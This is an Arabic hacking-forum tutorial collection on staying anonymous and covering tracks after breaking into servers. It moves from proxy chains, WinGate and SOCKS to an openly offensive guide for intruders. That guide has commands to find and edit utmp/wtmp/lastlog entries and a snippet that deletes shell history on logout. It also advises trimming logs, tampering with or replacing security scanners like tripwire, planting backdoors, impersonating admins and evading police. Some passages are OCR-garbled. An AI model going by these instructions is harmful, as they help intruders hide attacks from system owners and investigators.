Proxy Chaining (وتعني سلسلة بروكسيات)

وهي تعتبر فعالة جدا في اخفاء الهوية لكنها غير فعالة تماما في سرعة الاتصال حيث كلما زاد عدد البروكسيات كلما اصبح الاتصال ابطأ ... . مثال/

[wep page]<><><[Proxy n]>>>>[Proxy 2]<>>>[Proxy n]>>>>[Proxy 2]<>>>>[Proxy n]>>>>[Proxy 1]<>>>>>>]

ويجب عليه ان يتوخى الحذر دائما وذلك حسب مبدأ "paranoid " المعروف لكل هكر ....

في نهاية المطاف سنتحدث عن كيفية الحصول على البروكسيات وطريقة اختبارها وتحديثها ... <u>http://www.multiproxy.org/anon\_list.htm</u> وهذا المفضل لدي .

http://tools.rosinstrument.com/proxy/

او عن طريق مجموعة البروكسي الشهيرة عبر الياهو P\_R\_O\_X\_Qyahoogroups.com وهي تقوم بمراسلتك بأحدث البروكسيات وطريقة الانضمام اليهم هو بارسال رسالة فارغة اليهم وفي عنوان المرسل اليه اكتب PROXY-subscriber@yahoogroups.com و سوف تتلقى رد مباشرة وتصبح احد اعضاء الجروب .. وتستطيع التأكد من عمل البروكسي من خلال عدة مواقع توفر لك هذه الخدمة وأشهرها هو http://www.proxytester.com/

مر proxy server mewan في يعوى (بروحدي ومو صدم بروحدي دو صبر عرفي يعوى على حزمة كبيرة وضخمة من البرامج المختصة بالحماية والتي تبقيك) Anonymously مجهول الهوية) wingate

متشابه مع البروكسي سيرفر حيث يعمل اتصالات مع كومبيوتر لسيرفر آخر خلال المنفذ , 23 في الحقيقة هو اتصال. Telnet

كيفية الحصول علىWinGate ؟

بإمكانك تاخذ عنوان wingate من أصدقائك إذا كان لدى احد منهم . ايضا تستطيع فعل ذلك من خلال برامج بحث مختصة بذلك مثل WinGate Scanner حيث يجب عليك فقط تحديد ال IP والهوست نيم واترك الباقي للبرنامج ليقوم بمهامه وللمزيد حول هذا الموضوع أنصحكم بالبحث من خلال خادم الهكرز (جوجل ) لأن خبرتي في هذا المجال قليلة ولاني لم استخدم هذه الطريقة من قبل

#### ما هو الـ Socks Host ؟

Socks Host تقريبا مثل WinGate لكن الاختلاف وهو ان السوكس يتصل من خلال المنفذ ١٠٨٠ وتستطيع التحكم فيه من خلال الاعداد الموجودة في المتصفح وذلك اما في explorer أو netscape وبإمكانك إضافة Socks Host وهذه الطريقة تستخدم كثيرا في Mirc وتقوم بحمايتك وبإخفاء ip الخاص بك وتعمل كر FireWall

وهنالك العديد من البرامج التي قد تساعد في عملية التخفي مثل برنامج Ghost Surf وستجدونه حتما من اول النتائج من خلال عملية بحث بسيطة في جوجل ...

www.3asfh.com/vb

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

" حماية هويتك في النت "

\$\$\$\$\$\$\$\$\$\$\$\$\$ MaXhAk2000: الکاتب \$\$\$\$\$\$\$\$\$\$

هذا هو صلب الموضوع والذي يأخذ الجانب الأهم<<< اماذا هذه الأهمية؟؟ لماذا هذي الحرص على البقاء مجهو لا؟؟لماذا لماذا لماذا؟!! هذا ماسوف اجيب عليه===>>>> صار مسلسل== يشغل هذا الجانب الأهمية الكبري لدى الهاكر المحترفين وغيرهم من عدم ملاحقتهم عند اختراقهم وغيره ولعدم تعرضهم للمقاضاة في المحاكم والسجون لهذا هُناك قاعدة تقول """>>احم نفسك قبل ان تهاجم"" << ينبغى على كل شخص يريد اختراق موقع او منظمة او موقع حكومي او غيره اخذ الحيطة والحذر من هذا الموضوع.... يقول سائل كيف ابقى مجهولا ومتى افعل ذلك ::: الجو اب::: هناك طرق كثيبيبيييييييية لبقائك مجهولا في الأنترنت وهناك برامج وغيرها حسناً متى اقوم بهذه الحماية والتخفى ؟؟؟ عندما تريد الأختراق اى اختراق كان انصحك بشدة بعمل هذه الخطوات:: ۱ استخدم بروکسی!!!کیف ومن این؟؟؟ اوكى لجلب البروكسى وحتى تصبح مجهولا قم بالأشترك في قوائم البروكسيات ومنها هذه القائمةالتي اصبحت خاملة الأن ولا ادري لماذا <u>p r o x y@yahoogroup.com</u> قم بارسال رسالة فاضية الى هذا العنوان وبعدها سوف ياتى لك رد قم بعمل ربلى لرسالة وسوف تشترك في القائمة . \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ ۳- هناك طريقة اخرى لجلب البروكسيات استخدام برامج البحث عن البروكسيات ومنها proxy hunter وبرنامج وغيرها .>>> تنبه لن اضع لكم الوصلة لكن انتم عليكم البحث فى<<<google ويقوم هذا البرنامج في البحث عن البروكسيات المفتوحة ويعطيك هيا طريقة ثاثلة /عن طريق بعض المواقع لكن والله اني ناسيها لكن ان شاء الله اجيب المواقع. ٢- استخدام بعض البرامج في التخفي والبقاء مجهولا هناك برامج عدة وكثيرة لكن هناك برنامج جيد في التخفي وهو برنامج Steganos Internet **Privacy** 

وظيفة البرنامج::

ستيجانوس يسمح لك ان تبحر في الأنترنت بهويه مجهوله وشخصيه متنكره فلايمكنك لأحد أن يكشف هويتك ويعرف مشخصاتك لأن برنامج ستيجانوس يقوم بتنكير وتغيير رقم الأيبي الحقيقي الخاص بك لكي لاتترك ورائك معلومات أو خطوات يمكن أن تتعقب من ورائهاها ففي كل ثانيه ينسبك ستجانوس على دوله

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb مبهمه غير حقيقه مثلا ( فرنسا ، كوبا، العراق ، لبنان، مصر، افريقا الجنوبيه ) وهكذا لكي يتم أخفائك بكل سهوله وبساطه. وكذلك من ميزات ستيجانوس حذف خطوات التجسس المخزنة في حاسبتك الخاصه بتصفح الأنترنت أو نظام التشغيل ( الويندوز ). وأمور أخرى يجدر بنا الاشاره الى بعضها : -تنكير وتغيير رقم الأيبي الحقيقي الخاص بك لكي لايمكن كشفك ومعرفه هويتك. -مسح خطوات التجسس الناتجه من تصفح الأنترنت وخطوات نظام التشغيل. وغيرها من المزايا تجدونها في الشرح في منتديات بوابة العرب http://www.arabsgate.com/vb/showthread.php?threadid=215946 ۲- استخدام برنامج JAP هذا البرنامج يقوم بجعلك تتصفح الأنترنت بدون بركسى تكون كل المواقع مفتوحة وهذا البرامج انا مجربة وشغال ميه ميه>>>خطوات عمل البرنامج<<< ـ بعد تنصيب البرنامج قم بالذهاب الى انترنت اكسبلور - اضغط بالزر اليمين واختر خصائص. \_ اضغط على التبويب اتصالات وكأنك تريد وضع بروكسي. - ضع في خانة الملقم هذا الرقم ١٢٧,٠,٠,١ \_ وفي خانة المنفذ قم بوضع هذا الرقم ٤٠٠١ \_ بعد ذلك اضغط على موافق وايضا موافق. - ثم اذهب وشغل البرنامج وضع علامة صح على Activate anonymous web access وبعدها سوف ترا المؤشر يحدد لك القوة في الإتصال والضغط ـ بعد ذلك اذهب الى الأنترنت وتصفح بدون رقيب ولا شىء سوى الله عز وجل >>>>ارجوا عدم استخدامه فيما لا يرضى الله عز وجل <<<< http://anon.inf.tu-dresden.de/win/jap swing/setup.exe

•••

hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

"احمى نفسك وغطى افعالك "

#### \$\$\$\$\$\$\$\$\$ DJ KING :الکاتب \$\$\$\$\$\$\$\$\$\$

هذا الموضوع سيجعك تخاف من خيالك و تعمل الف حساب لظلك .. لكن انشاله سيكون دفعه للامام و ليس لان تخاف و تتراجع اسلوب الموضوع غريب .. و عادة ما نتجنبه دائما .. بمعنى اخر .. كل من اخواننا و اساتذتنا من كتبوا دروسا و شروحا في اختراق السيرفرات و المواقع كان همهم الوحيد في الحمايه هو مسح اللوق log .. files لكن هل هذا يجعلك في امان تام ؟! هل هذا سيمنع تتبع اثرك ؟!! هذا ما ستكتشفه بعد الانتهاء من قراءة الموضوع .. \*\*\*\*\* اذا كنت تظن ان الحصول على ترجمة الثغرات ( exploites ) باسرع ما يمكن هو ما يجعك محترفًا و متطور ا فاسمح لى بان اقول لك " انك انسان خاطئ و ان اسلوب تفكيرك غلط " ماذا ستفيدك الثغره الحديثه جدا ( · ( dayعندما يتم القبض عليك اذا هاجمت احدى السير فرات الكبيره .. ؟ و عندها سيتم السيطره على اجهزتك و ادواتك و مراقبتك !?! يمكن يرى البعض ان هذا لم بحدث قط لاي شخص نعرفه ؟ او ان بلادنا ليس فيها هذه التقنيات العاليه !! لكن هذا قد يحدث يوم ما !! و ايضا انت لاتهاجم فقط سيرفرات بلدك انما سيرفرات اخرى عالميه محميه من قبل الشرطه الدوليه .. كما انه لابد من الحرص و فهم الامور اذا كنت تريد ان تسمي نفسك هكر hacker بمعنى الكلمه ربما تعتقد في نفسك انك اكبر من قراءة هذا الموضوع بكثيير لانك من المعروفين عنهم بالاحتراف او انك ترى ذلك في نفسك .. لكن انا اؤكد لك بانك مخطئ و انت تحتاج لقراءة الموضوع الى النهايه \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* الموضوع مقسم الى ٨ اجزاء : الجزء الاول : المقدمه ( و هو ماقد قمت انت بالانتهاء من قرائته حاليا ) الجزء الثانى : الامور العقليه و كيف تصبح " Paranoid "\*\* هذا الجزء سيتم عرضه من خلال هذه المواضيع: الدافع او الحافز -لماذا ان لابد ان تصبح " Paraniod " -كيف يمكن ان تصبح " Paranoid " ؟ -و كيف تحافظ على اسلوبك الجديد او شخصيتك الجديده ؟! \*\*متاكد ان معظمكم يتسائل عن معنى هذه الكلمه .. سيتم توضيح معناها و مفهومها مع شرح هذا الجزء انشاع الله الجزء الثالث : الإساسيات التي يجب عليك معرفتها قبل ان تقوم باي عملية اختراق (و سيتم عرضها من خلال النقاط التاليه ) -تمهيد امن نفسك -حسابك الخاص -ملفات اللوقLoGs

Sites UnDeR UtTaCk hi HaCkEr & MaXhAk2000 www.3asfh.com/vb -لا تترك اى اثر -امور و اشياء يجب تجنبها و الحظر منها الجزء الرابع : التقنيات الحديثه الى يتى يجب ملاحظتها (و سيتم عرضه من خلال النقاط التاليه ) -تمهيد -امنع تقفى اثرك من اى نوع -ايجاد اي نوع من انواع ملفات اللوق OGs مهما كان فيها من تلاعب ... -تحقق منsyslog configuration and logfile -تحقق من نوعيات برامج الإمن المثبته -تحقق من وجود المدراء Admins -كيف يمكن تصحيح checksum checking software حيل المستخدم الامنيه الجزع الخامس : ماذا تفعل إن وضعت تحت المراقبه الجزء السادس : ما الذي عليك القيام به و ايضا الذي لابد من عدم القيام به في حالة انه تم القبض عليك الجزء السابع : قائمه بافضل البرامج للتخفى و الاختباء الجزء الثامن : كلمه ختاميه ...... ارجو ان تتابعو الموضوع بحرض و تركيز شديدن من الان ... !!! الجز الثانى: ====== الدافع و الحافز : \*\*\*\*\*\*\* لابد من تحكيم العقل للنجاح في أي عمل .. العقل هو القوه التي ستدفعك و تحفزك لتصبح انسان واقعي .. مسئول و حريص المخترق ( Hacker ) الناجح لابد و ان تتوفر فيه هذه المبادىء و الامكانيات العقليه .. مثلها مثل بناء عضلات الجسم لن يكبر الجسم و يتقسم الا بعد ممارسة الرياضه الخاصه بذلك ( على سبيل المثال ) مهما كنت متمرس او لديك الكثيير من المعلومات لابد اخذ اشد الاحتياطات و الحذر قبل القيام باي شئ -لماذا يجب ان تصبح " Paranoid " ؟ \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* كلمة " " Paranoia في اللغه الانجليزيه تعنى جنون الارتياب ( نزعه عند الافراد تجعلك تشك في جميع الامور و جميع الاشخاص ) اعتقدان الامور بدات تتضح لنا بعد معرفة اصل هذه الكلمه ... يمكن ان نلخض ما ذكر من خلال الكلمات التاليه paraniod : تعنى ان تصبح شديد الحذر و الشك في جميع الظروف لماذا يجب توخى الحذر بهذه الطريقه المخيفه ؟!! لإن توقعك دائما الى اسوء الظروف يجعك تسير في امان .. و لان ما تفعله هو شيٍّ كبيير جدا .. ما تراه انت بعينك المجرده انك تغير الصفحه الرئيسيه .. او تقوم بتحميل بعض المعلومات من السيرفر هو شئ بسيط بل و سهل جدا ماذا لو انك اخترقت سيرفر معين و تم رصدك و تتبعك و القبض عليك من قبل الشرطه إ؟! و انك سترمى في السجن كالسارقين و المجرمين ان كنت لا تهتم بما قد يحصل لك .. عليك الاهتمام بما ما قد يصيب اهلك .. ابوك ... امك .. اخوتك ..

زوجتك و اطفالك ( ان كنت متزوج ) ربما لاتشعر بان ماتقوم به هو جريمه .. لكن في الحقيقه هي جريمه !! هل تعرف ماذا سينتظرك ان تم القبض عليك ؟! سيتم حرمانك من كل امور الكومبيوتر .. نظرة الناس الغيير طبيعيه لك ( ليست نظرة اعجاب انما نظرة خوف ) .. لن تحظى بفرص العمل التي تستحقها .. ستسدعى عند حصول اي مشاكل اخرى من هذا النوع .. لذا فان معظم من يسقطون لا يقومون ثانى ابدا !!

> لذا فاصبح حذرا جدا و شكاكا .. امن نفسك اخذ جميع الاحتياطات لاتهتم بما قديقوله الكثيرون عنك بانك خواف او ما شابه اهتم باي ملف log مهما كانت قيمته تافهه لتصبح hacker عليك ان تقوم بعملك .. سليما ١٠٠ %

> > کیف تصبح " Paranoid " ؟

\*\*\*\*\*

اذا كنت قرأت ما سبق و اقتنعت به انت بالفعل اصبحت هذا الشخص " Paranoid " لكن الاقتناع وحده لا يكفي و التحمس وحده وليد اللحظه ايضا لايكفي ... انما لابد ان يكون القلق و التوتر موجودين بشكل دائم في حياتك ( الالكترونيه ) اذا كنت فعلا تريد ان تكون هكر حقيقي ... لابد ان تعرف لمن تقول هذه الحقيقه و كيف تتعامل مع الاخرين .. اعمل حساب انك مراقب دائما و انه هناك كاميرا خفيه وراك دائما .. فاحذر في كلامك على الهاتف لانه قد يكون مراقب .. او حتى بريديك الشخصي و الالكتروني ( لابد ان تعمل حساب الغير المتوقع )

اذا ما قد ذكرته لا يهمك و انك انسان غير مبالي .. دعني اسألك هذه الاسئله ؟ هل تريد ان يراك الاخرين مجرم ؟ هل تريد ان ترى الحزن و الدموع على وجه اهلك ؟ هل تريد ان تحسر قلوبهم عليك ؟! هل تريد ان تفقد اصدقائك ؟ خطيبتك ؟ صحبتك ؟ تذكر ان الضرر لن يعود عليك فقط انما سيعود على كل من تعرفه

يجب معرفة هذه الامور القادمه و استيعابها جيدا قبل ممارسة اي عملية اختراق .. حتى لو كنت مخترق متمرس لابد ان تستوعب الافكار القادمه hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

-امن نفسك : \*\*\*\*\*\* -ماذا لو قرأ ال SysAdmin رسائلك البريديه الالكترونيه ؟ -ماذا لو كانت اتصالاتك الهاتفيه مسجله و مراقبه من قبل الشرطه ؟ -ماذا لو تم ضبط الكومبيوتر الشخصي و السيطره على كل معلوماتك ؟ اذا كنت لاتقوم بعمل أي أتصالات هاتفيه مع أي شخص من الهاكرز أو الكراكرز .. ولا تبعث أي أيميلات فيه معلومات مشبوهه و لا تمتلك اي معلومات امنيه و حساسه على جهازك فهذا ببساطه لا يشكل اي خوف لانه ببساطه ايضا انت لست مخترق او (= hacker لانه لابد من وجود اتصال بينك و بين اصدقائك المهتمين بهذا المجال .. لتبادل الاخبار و الافكار .. كما انه لابد و انك تمتلك بعض الملفات اللازمه للاختراق او بعض المعلومات الى تعبر مدينه لك في حالة. حدوث رصد لجهازك (كبسه) <-----> قم بتشفير كل ما تملكه من معلومات حساسه sensitive data يمكنك ذلك باستخدام بعض البرامج الموجوده مجانا على الانترنت .. و هذه قائمه بافضل البرامج و التي تعتبر اختيار الهاكرز الاول: -لمستخدمين MsDos اليكم SFS v.17 او SFS v.17 ال -لمستخدمين نظام \*Amiga اليكم \* ) Enigmall v1.5 احدى انظمة التشغيل غير شائعة الاستخدام خصوصا في عالمنا العربي) -لمستخدمين انظمة ال Unix اليكمCFS v1.33 لتشفير الملفات بشكل فردى ( ملف بملف ) اليكم هذه البرامج ( الاكثر شهره و الاحسن اداء ) : - Triple DES - IDEA - Blowfish (32 rounds) - file2file لتشفير الإيميلات: - PGP v2.6.x يمكنك ايضا تشفير عملية اتصالك ب ) Unix System على اساس انه ممكن ان تكون مراقب ) و ذلك باستخدام : SSH -الامن حتى الان - DES Login اجعل كلماتك السريه صعبة التخمين .. غير منطقيه .. غير شائعه .. لا توجد في القواميس .. لكن في نفس الوقت لابد ان تتذكرها دائما اخترها من كتاب تتمتلكه .. اجعلها اكبر عدد ممكن من الاحرف ( يعنى عادة عند عمل اى اشتراك يطلب منك كلمه سريه تتكون من ٤ - ٨ احرف ) فاختر ال ٨ حروف

لا تحفظ ارقام هواتف اصحابك الهاكرز بشكل اعتيادي .. انما يمكنك بان تشفرها (حتى برموز تفهمها انت فقط ) و اتصل بهم من هواتف الشارع او من العمل .. اذا انت بالفعل متعمق جدا في الهاكينج فلابد من تشفير كل شئ يتعلق بهذه الامور !! المعظ دائما نسخه احتياطيه من معلوماتك على CD او HD و بالطبع تكون مشفره حتى اذا خسرت المعلومات الموجوده على جهازك يكون لديك نسخ احتياطيه لاتحتفظ بملفات لاتحتاجها .. و ان كان لديك نسيخ احتياطيه اخرى لاتقطعها اعتياديا انما احرقها في مكان بعيد كل البعد عن اماكن تواجدك الاعتياديه او ان اردت الاحتفاظ بها فعليك كتابتها من جديد باسلوب مرمز او مشفر لايعرفه الا انت

> هل تعرف انه من الممكن ان : ===============

تكون مراقب من : الشرطه ، المخابرات ، هاكرز اخرون و انهم يتسطيعون رصد كل حركات باستخدام وسائل حديثه لإيمكن تخيلها مثل : -اجهزه تصوير تستطيع تصويرك عند بعد مئات الامتار -نقطة ليزر مصوبه نحو غرفتك للتصنت على مكالماتك -موجات عالية التردد للتنصت على لمسات و صوت يديك على ال!! keyborad تختلف بالطبع هذه الامكانيات من مكان لاخر و من دوله الى اخرى .. و يرى البعض انه فيما اقوله مبالغه !!! لكن انت لا تعرف ماذا يخبئ لك المستقبل !! فلماذا لاتستعد من الان !!! كما انه هناك الكثيير من اخواننا العرب في دول الخارج الذي بالفعل تتوفر فيها اجهزة التنصت هذه ... و على راي المثل المصري " امشي عدل يحتار عدوك فيك " فكلما كنت احتياطيا و حركاتك تصبها بشكل صحيح !!! ففرص اطاحتك قليله جدا

حساباتك و اشتراكات الشخصيه:

----> ملفات اللوق : LoGS ======= هناك ٣ ملفات مهمه جدا : WTMP للتسجيل عند الدخول و الخروج ( log on/off - log in/logout + tty + host ) Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000

www.3asfh.com/vb

UTMP -للمتواجدين اونلاين حاليا ! LASTLOG -تسجيل من اين جاءت هذه logins \*\*سنتكلم عنهم باستفاضه و تعمق فيما بعد (في جزء اخر من نفس الموضوع) كل عملية دخول بواسطة ال telnet, ftp, rlogin يتم تسجيلها في هذه الملفات .. لابد حذف دخولك من هذه الملفات و الاسيتم معرفة الاتي : -ماذا قمت بالاختراق !! -من ای مکان انت قادم -كم من الوقت بقيت اونلاين خطا يقع فيه الجميع بنسبة ٩٩,٩ % مننا (حتى انا كنت اقع في نفس هذا الخطا زمان .. لكن اتعلمت ) و هو انك تمسح اللوقات logfiles علطول .. هذا مجدى في حالة أنك لاتهتم بان يعرف الادمين انه هناك مخترق ما قد دخل على النظام .. اما اذا اردت ان تشتغل شغل المحترفين عليك الدخول و الخروج دون ان يلاحظك اي شخص .. دون ان تقوم بتغيير اى شئ يلفت انتباه مدير النظام و لعمل ذلك تابع معى : لاتعتمد البرامج التى روجت على انها لاتقوم بمسح اللوق انما تقوم بحذف دخولك فهى غيير مجديه مثل برنامجZAP (or ZAP2 لانه يقوم بعمل اصفار كاخر لوق مكانك انت و هذا ايضا دليل على وجود خطا سيلاحظه مدير النظام اذا عليك بالقيام بذلك يدويا ... عادة لابد ان تكوت root لتغير و تعدل في ال ) log files باستثناء بعض التوزيعات القديمه جدا ) اماكن تواجد ملفات اللوق ) default تختلف باختلاف التوزيع ) UTMP : /etc or /var/adm or /usr/adm or /usr/var/adm or /var/log WTMP : /etc or /var/adm or /usr/adm or /usr/var/adm or /var/log LASTLOG : /usr/var/adm or /usr/adm or /var/adm or /var/log و في بعض النسخ القديمه \$home/.lastlog لا تترك اثرا: ====== كثيير من الهاكرز ينجحون في عملية حذف دخولهم من ملفات اللوق .. لكنهم ينسون امرا هاما و قاتلا !!!

كثيير من الهاكرز ينجحون في عملية حذف دخولهم من ملفات الل و هي الملفات التي توجد هنا (tmp and \$HOME في HOME مصدر قلق كبيير Homes : History files : sh : .sh\_history csh : .history ksh : .sh\_history bash: .bash\_history zsh : .history Backup Files : dead.letter, \*.bak, \*~

www.3asfh.com/vb

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

لكن الحل موجود ايضا لمسح ال : History files mv .logout save.1 echo rm -rf .history>.logout echo rm -rf .logout>>.logout echo mv save.1 .logout>>.logout

-امور و اشياء يجب تجنبها و الحظر منها

\_\_\_\_\_ لاتقوم ابدا بكسر أي باسورد الاعلى encrypted partition كما عليك دائما انت تحذر من استخدام اشتر اكاتك ) اشتر اك الجامعه على سبيل المثال ) لانه بمنتهي البساطه يمكن ان يرى ماتفعله مدير الشبكه admin و من ثم سيعرف مالذي تقوم به و الملفات التي تستخدمها الخ ... حاول دائما ان تغيير اسامي البرامج المشبوهه لديك يعني احنا العرب خصوصا غاويين نسمي اسماء اسامى مخيفه على الفاضى .. لاتفكر في نفسك فقط .. يعنّى حين ان تستخدم بعض الاشتراكات او ال shellsالتي تسمح بالعمل الخلفي background لابد ان تعرف انك تبطئ من سرعة السيرفر و بالتالى تلفت الانظار !!! حاول ان لأتستخدم parametres على قدر المستطاع ... على سبيل المثال اذا اردت ان تتصل من الشيل على تيلنت لموقع معين أو سيرفر معين لاتقوم بعمل الآتي http://www.host.com/ : telnet 23 انما ببساطه اتبع الخطوات البطيئه و هي telnet open http://www.host.com/ و هکذا \_\_ في حالة انك اخترقت سيرفر معين من الافضل ان تضع عليه backdoors مخصصه لنظام التشغيل ( مش sub7 هههههههههه ) و هي كثييره و موجوده مجانا على الانترنت الجزء الرابع : التقنيات الحديثه الى يتى يجب ملاحظتها \_\_\_\_\_\_ -تمهيد \*\*\*\*\*\* بعد ان ثبت اول sniffer و خططت لبدا الاختراقات .. عليك ان تعرف كيف تستخدم هذه التقنيات متعبا ما يلي : -امنع تقفى اثرك من اي نوع \*\*\*\*\* قد يلاحظ الادمين ( مدير الشبكه ) وجودك كمخترق hacker و انك اطحت باحد المواقع لكن هذا لايهم ... المهم هو انه كيف سيرصدك و عندها كيف يمكن ان يتعامل معك !!! لذا ففّى هذا الجزء سيتم توضيح كل الاحتمالات و الاساليب الذي يمكن بها تتبعك و رصدك و ايضا كيف يمكن أن تمنعها ... \*من الطبيعي ( العادي ) ان يسبهل على مدير الشكبه ( ( admin معرفة النظام الذي كان المخترق عليه عند دخوله على شبكته و ذلك اما عن طريق ملفات اللوق ( هذا ان كان الهاكر غبي لتركها كما هي ) او من

عد دخوله على شبكته و ذلك أما عن طريق ملقات اللوق ال output من ال sniffer Sites UnDeR UtTaCk

www.3asfh.com/vb

hi HaCkEr & MaXhAk2000

او من اوامر netstat في حالة ان المخترق مازال موجودا online من اجل هذا تختاج ال !! GateWay Server

A gateway server in between \*هذا واحد من الكثير من السيرفرات التي يوجد لك حساب عليها و التي تعتبر في منتهى السخافه في الاستخدام و انت تحتاج لان تكون رووت عليها لتستطيع تغيير ال wtmp and lastlogs كما انه لابد ان من استخدام اكثر من gateway server و ان تبدل بينهم باستمرار حتى لا يتم الكشف عنك .. من الشيل الذي ستخترق منه .. قم بالاتصال بال gateway server و من ثم تتصل بالسيرفر المراد اختراقه .. ) <==تحتاج دائما ل zot access لتغيير اللوق ) باستخدامك ل balup server لتغيير من المشاكل .. حيث انك في غنى عن التعديل في ملفات الموق بشرط ان تدخل باشتراك مختلف في كل مره تدخل فيها على ال (= hacked system : اذا كنت قادر على الاتصال بسرفيرات والموال كثييره فلا حاجه لان تستخدم ملحوظه : اذا كنت قادر على الاتصال بسرفيرات المختلفه التي تتصل من خلالها

بالنسبه للمتواجدين في الولايات المتحده الامريكيه و اوروبا ( الدول المتقدمه ) حتى و ان قمت بما سبق ) ( dialup servers يمكنهم تسجيل كل اتصال تم و لديهم ارشيفات منذ سنيين هذا عددها !

> one of atleast hopefully a one of many 3 basition trace-safe , dial /ou hacking hosts possibility servers maybe the main one hacked additional server target server as a from internal gateway network

نتيجه و اختصار للنقطه السابقه موضحه بالرسم في الصوره التاليه :

HOW TO COVER YOUR TRACKS

ايجاد اي نوع من انواع ملفات اللوق IOGs مهما كان فيها من تلاعب..

\*\*\*

من الهام و الضروري جدا ان تعثر على كل ملفات اللوق حتى المخفي منها .. للحصول و العثور على هذه الملفات يمكن ذلك بهاتين الطريقتين : الملفات يمكن ذلك بهاتين الطريقتين : - تر على جميع الملفات المفتوحه : و يمكنك ذلك باستخدام برنامج LSOF هو اختصار List Open Files و من ثم يمكن العثور عليهم و التعديل فيهم ٢- حث عن كل الملفات التي تغيرت (حدث فيها تغيير) من بعد دخولك -

بعد دخولك قم بعمل touch /tmp/check /tmp/check و بعدها قم "find / -newer /tmp/check -print"

العمليه التي سنقوم بها ستاذخ الشكل التالي : بحث - هنتائج - حمطالعة النتائج - هتعديل قم ايضا بالتشيك على اماكن ال log files الاعتياديه /usr/adm و /var/log و /var/log اذا يتم تسجيل العمليات في ال loghost يعني xx@loghost فانت هنا في مازق .. حيث انه لابد من ان تخترق ال loghost لتعدل ملفات اللوق

يمكن تعديل اللوق logfiles بعدة طرق ابسطها باستخدام اي محرر كتابه text editor او قم بعد اسطر الملف باستخدام wc و من ثم حذف اخر ١٠ اسطر من خلال- head" :

"LineNumbers Minus10بالعربي ( عدد السطور مطروحا ١٠ منه ( head -اذا كان برنامج accouting مثبت على السيرفر يمكنك ببساطه استخدام acct-cleaner from zhart ه ه هيعمل اللازم

اذا كان النظام يستخدم wtmpx و utmpx ايضا فمع الأسف عزيز انت في ورطه !!! فانا على اعرف اي برنامج للتعامل في هذه الحاله .. لو استطعت ان تبرمج واحد (للاخوه المبرمجين) لا تنسى ان تعلنا به =)

### -تحقق منsyslog configuration and logfile

\*\*\*\*\*\*\*\*\*\*

تعتمد معظم البرامج على ال syslog function لتسجيل اي شئ يريدونه .. فعليك ان تتحقق من خصائص ال syslog فاذا كانت اللوقات logs لاتخزن فقط على الجهاز انما على hosts اخرى ... فيؤسفني انك لابد من اختراق هذهsyslog موجود في/etc/syslog.conf

#### -تحقق من نوعيات برامج الامن المثبته

\*\*\*\*\*

توجد العديد من برامج الفحص الأمنى غالبا على المواقع ذات الحس الأمنى العالى. وتدار هذة البرامج بواسطه أداه تسمى cron و يكون مكانها الأفتراضى أو الطبيعى هو /var/spool/cron/crontabs و هي تقوم بمتابعه جميع المدخلات . خاصه الـ Rootو الملفات التي يستعملها. للتحقق اللسريع من الموضوع نستخدم الأمر التالي "crontab -l root". غالبا ماتكون هذه الأدوات محمله و عامله على حساب المدير. و يكون بعضها في مجلد الـ ~/bin الخاص به. كما يمكن ان يكون هناك sinnefer موضوع لأغراض امنيه في نفس المكان. من الأدوات الت تستعمل في مثل هذه الفحوصات الداخليه tiger, cops, spi, tripwire, 15, binaudit, hobgoblin, s3 etc. ينبغي على المقتحم أن يتأكد من وجود هذه الأدوات و التأكد من التقارير التي ترسلها ، للتأكد من أنها لا تكشف عمليه الأقتحام يمكنك تعديل مفات هذه البرامج للتأكد من أنها لن تقوم بالأبلاغ عن الأقتحام، و يمكن تنفيذ ذلك بطريقتين: قم بتعديل البرنامج برمجيا لكي لا يقوم بالأبلاغ عنك (واسعه شويه دي) أو قم بأزالته و أستعمل برنامجا مزيفا -قد تضطر إلى أزاله الـ back door الذي أستعملته و محاوله تحميله بطريقه أخرى

hi HaCkEr & MaXhAk2000 S

Sites UnDeR UtTaCk

www.3asfh.com/vb

-تحقق من وجود المدر اعAdmins

من المهم أن تجد جميع المدراء على الموقع، و تحاول معرفه الحسابات العاديه التي يتم أستخدامها. توجد عده طرق لكشف هذه المعلومات: -قم بفحص الملف forword. و مدخلات ال-alias -أفحص ملف الـ sulog و حدد المستخدمين الذين نجحو في تنفيذ الأمر su root بنجاح -أسحب ملف الـ group و أبحث عن جميع المجموعات التي لها علاقه بالأداره , admin, root ) -أسحب ملف ملف الـ passwd

يعد كل هذا ، يمكنك معرفه كل المدراء على الموقع أدخل إلى مجلداتهم الخاصه ( في حاله عدم أستطاعتك ، أستخدم أحدى الأدوات التاليه chid.c, changeid.c لأنتحال شخصيه المستخدم) . و أفحص الملفات التاليه history/.sh\_history/.bash\_history لمعرفه الأوامر التي يستعملونها عادة، قد يفيدك هذا في معرفه دور المدير على الموقع، أو أكتشاف معلومات مخفيه. قم بفحص ملفات

profile/.login/.bash\_profile. لمراجعه أعدادات الـ aliasالتي تستخدم، و إذا ماكانت أدوات أمنيه خفيه مستخدمه. و من الطبيعي طبعا أن تقوم بفحص كافه الملفات و المجلدات ، خاصه المخفيه منها قد تجد بعض الأشياء المفيده حقا

## checksum checking software

بر امج checksum (هو قيمة رقمية تُستعمل للتأكد من خلو البيانات من الأخطاء. هذه القيمة تُحسب من خلال عملية كشف الجمع)

